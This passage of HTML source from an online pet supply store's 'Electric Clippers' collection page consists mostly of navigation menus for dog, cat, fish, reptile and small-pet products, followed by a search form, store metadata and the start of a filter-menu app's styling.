                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Electric Clippers</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
